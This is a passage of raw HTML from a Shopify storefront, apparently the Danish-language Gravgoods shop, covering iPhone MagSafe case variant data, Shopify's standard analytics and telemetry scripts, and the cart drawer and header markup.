Black","sku":"YH10-iPhone-12-Black"},{"id":42466692300962,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 \/ Blue","public_title":"iPhone 12 \/ Blue","sku":"YH10-iPhone-12-Blue"},{"id":42466688467106,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Mini \/ Gold","public_title":"iPhone 12 Mini \/ Gold","sku":"YH10-iPhone-12 Mini-Gold"},{"id":42466692333730,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Mini \/ Sølv","public_title":"iPhone 12 Mini \/ Sølv","sku":"YH10-iPhone-12 Mini-Silver"},{"id":42466692366498,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Mini \/ Black","public_title":"iPhone 12 Mini \/ Black","sku":"YH10-iPhone-12 Mini-Black"},{"id":42466692399266,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Mini \/ Blue","public_title":"iPhone 12 Mini \/ Blue","sku":"YH10-iPhone-12 Mini-Blue"},{"id":42466688499874,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro \/ Gold","public_title":"iPhone 12 Pro \/ Gold","sku":"YH10-iPhone-12 Pro-Gold"},{"id":42466692432034,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro \/ Sølv","public_title":"iPhone 12 Pro \/ Sølv","sku":"YH10-iPhone-12 Pro-Silver"},{"id":42466692464802,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro \/ Black","public_title":"iPhone 12 Pro \/ Black","sku":"YH10-iPhone-12 Pro-Black"},{"id":42466692497570,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro \/ Blue","public_title":"iPhone 12 Pro \/ Blue","sku":"YH10-iPhone-12 Pro-Blue"},{"id":42466688532642,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro Max \/ Gold","public_title":"iPhone 12 Pro Max \/ Gold","sku":"YH10-iPhone-12 Pro Max-Gold"},{"id":42466692530338,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro Max \/ Sølv","public_title":"iPhone 12 Pro Max \/ Sølv","sku":"YH10-iPhone-12 Pro Max-Silver"},{"id":42466692563106,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro Max \/ Black","public_title":"iPhone 12 Pro Max \/ Black","sku":"YH10-iPhone-12 Pro Max-Black"},{"id":42466692595874,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 Pro Max \/ Blue","public_title":"iPhone 12 Pro Max \/ Blue","sku":"YH10-iPhone-12 Pro Max-Blue"},{"id":42466688565410,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 \/ Gold","public_title":"iPhone 13 \/ Gold","sku":"YH10-iPhone-13-Gold"},{"id":42466692628642,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 \/ Sølv","public_title":"iPhone 13 \/ Sølv","sku":"YH10-iPhone-13-Silver"},{"id":42466692661410,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 \/ Black","public_title":"iPhone 13 \/ Black","sku":"YH10-iPhone-13-Black"},{"id":42466692694178,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 \/ Blue","public_title":"iPhone 13 \/ Blue","sku":"YH10-iPhone-13-Blue"},{"id":42466688598178,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Mini \/ Gold","public_title":"iPhone 13 Mini \/ Gold","sku":"YH10-iPhone-13 Mini-Gold"},{"id":42466692726946,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Mini \/ Sølv","public_title":"iPhone 13 Mini \/ Sølv","sku":"YH10-iPhone-13 mini-Silver"},{"id":42466692759714,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Mini \/ Black","public_title":"iPhone 13 Mini \/ Black","sku":"YH10-iPhone-13 Mini-Black"},{"id":42466692792482,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Mini \/ Blue","public_title":"iPhone 13 Mini \/ Blue","sku":"YH10-iPhone-13 Mini-Blue"},{"id":42466688630946,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro \/ Gold","public_title":"iPhone 13 Pro \/ Gold","sku":"YH10-iPhone-13 Pro-Gold"},{"id":42466692825250,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro \/ Sølv","public_title":"iPhone 13 Pro \/ Sølv","sku":"YH10-iPhone-13 Pro-Silver"},{"id":42466692858018,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro \/ Black","public_title":"iPhone 13 Pro \/ Black","sku":"YH10-iPhone-13 Pro-Black"},{"id":42466692890786,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro \/ Blue","public_title":"iPhone 13 Pro \/ Blue","sku":"YH10-iPhone-13 Pro-Blue"},{"id":42466688663714,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro Max \/ Gold","public_title":"iPhone 13 Pro Max \/ Gold","sku":"YH10-iPhone-13 Pro Max-Gold"},{"id":42466692923554,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro Max \/ Sølv","public_title":"iPhone 13 Pro Max \/ Sølv","sku":"YH10-iPhone-13 Pro Max-Silver"},{"id":42466692956322,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro Max \/ Black","public_title":"iPhone 13 Pro Max \/ Black","sku":"YH10-iPhone-13 Pro Max-Black"},{"id":42466692989090,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 13 Pro Max \/ Blue","public_title":"iPhone 13 Pro Max \/ Blue","sku":"YH10-iPhone-13 Pro Max-Blue"},{"id":42727578304674,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 \/ Gold","public_title":"iPhone 14 \/ Gold","sku":"YH10-iPhone-14-Gold"},{"id":42727578337442,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 \/ Sølv","public_title":"iPhone 14 \/ Sølv","sku":"YH10-iPhone-14-Silver"},{"id":42727578370210,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 \/ Black","public_title":"iPhone 14 \/ Black","sku":"YH10-iPhone-14-Black"},{"id":42727578402978,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 \/ Blue","public_title":"iPhone 14 \/ Blue","sku":"YH10-iPhone-14-Blue"},{"id":42727578435746,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro \/ Gold","public_title":"iPhone 14 Pro \/ Gold","sku":"YH10-iPhone-14 Pro-Gold"},{"id":42727578468514,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro \/ Sølv","public_title":"iPhone 14 Pro \/ Sølv","sku":"YH10-iPhone-14 Pro-Silver"},{"id":42727578501282,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro \/ Black","public_title":"iPhone 14 Pro \/ Black","sku":"YH10-iPhone-14 Pro-Black"},{"id":42727578534050,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro \/ Blue","public_title":"iPhone 14 Pro \/ Blue","sku":"YH10-iPhone-14 Pro-Blue"},{"id":42727578566818,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro Max \/ Gold","public_title":"iPhone 14 Pro Max \/ Gold","sku":"YH10-iPhone-14 Pro Max-Gold"},{"id":42727578599586,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro Max \/ Sølv","public_title":"iPhone 14 Pro Max \/ Sølv","sku":"YH10-iPhone-14 Pro Max-Silver"},{"id":42727578632354,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro Max \/ Black","public_title":"iPhone 14 Pro Max \/ Black","sku":"YH10-iPhone-14 Pro Max-Black"},{"id":42727578665122,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Pro Max \/ Blue","public_title":"iPhone 14 Pro Max \/ Blue","sku":"YH10-iPhone-14 Pro Max-Blue"},{"id":43554898378914,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Plus \/ Gold","public_title":"iPhone 14 Plus \/ Gold","sku":"YH10-iPhone-14 Plus-Gold"},{"id":43554898411682,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Plus \/ Silver","public_title":"iPhone 14 Plus \/ Silver","sku":"YH10-iPhone-14 Plus-Silver"},{"id":43554898444450,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Plus \/ Black","public_title":"iPhone 14 Plus \/ Black","sku":"YH10-iPhone-14 Plus-Black"},{"id":43554898477218,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 14 Plus \/ Blue","public_title":"iPhone 14 Plus \/ Blue","sku":"YH10-iPhone-14 Plus-Blue"}],"remote":false},{"id":7221995372706,"gid":"gid:\/\/shopify\/Product\/7221995372706","vendor":"Gravgoods","type":"Phone Case","handle":"iphone-magsafe-clear-case","variants":[{"id":41250367275170,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 11","public_title":"iPhone 11","sku":"iPhone 11 MagSafe Clear Case"},{"id":41250367176866,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 11 Pro","public_title":"iPhone 11 Pro","sku":"iPhone 11 Pro MagSafe Clear Case"},{"id":41250367209634,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 11 Pro Max","public_title":"iPhone 11 Pro Max","sku":"iPhone 11 Pro Max MagSafe Clear Case"},{"id":41250367144098,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 12","public_title":"iPhone 12","sku":"iPhone 12 MagSafe Clear Case"},{"id":41250367111330,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 12 Mini","public_title":"iPhone 12 Mini","sku":"iPhone 12 Mini MagSafe Clear Case"},{"id":41250367078562,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 12 Pro","public_title":"iPhone 12 Pro","sku":"iPhone 12 Pro MagSafe Clear Case"},{"id":41250367242402,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone12 Pro Max","public_title":"iPhone12 Pro Max","sku":"iPhone 12 Pro Max MagSafe Clear Case"},{"id":41250367307938,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 13","public_title":"iPhone 13","sku":"iPhone 13 MagSafe Clear Case"},{"id":41250367045794,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 13 Mini","public_title":"iPhone 13 Mini","sku":"iPhone 13 Mini MagSafe Clear Case"},{"id":41250367013026,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 13 Pro","public_title":"iPhone 13 Pro","sku":"iPhone 13 Pro MagSafe Clear Case"},{"id":41250366980258,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 13 Pro Max","public_title":"iPhone 13 Pro Max","sku":"iPhone 13 Pro Max MagSafe Clear Case"},{"id":43554899067042,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 14","public_title":"iPhone 14","sku":"iPhone 14 MagSafe Clear Case"},{"id":43554899099810,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 14 Plus","public_title":"iPhone 14 Plus","sku":"iPhone 14 Plus MagSafe Clear Case"},{"id":43554899132578,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 14 Pro","public_title":"iPhone 14 Pro","sku":"iPhone 14 Pro MagSafe Clear Case"},{"id":43554899165346,"price":2999,"name":"iPhone MagSafe Clear Case - iPhone 14 Pro Max","public_title":"iPhone 14 Pro Max","sku":"iPhone 14 Pro Max MagSafe Clear Case"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":293356273826,"requestId":"8aed87ad-e6d2-497d-8301-251b0cf4d864-1769092530"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"da","currency":"USD","eventMetadataId":"0163cd33-39a8-4647-b084-6e4603fa58e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":293356273826,"requestId":"8aed87ad-e6d2-497d-8301-251b0cf4d864-1769092530","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: iphone-case","collectionName":"iphone-case","collectionId":293356273826,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/da/collections/all"
                  class="button"
                >
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/da/account/login" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Din indkøbskurv</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/da/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Indlæser...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Opdater
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Gå til betaling
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
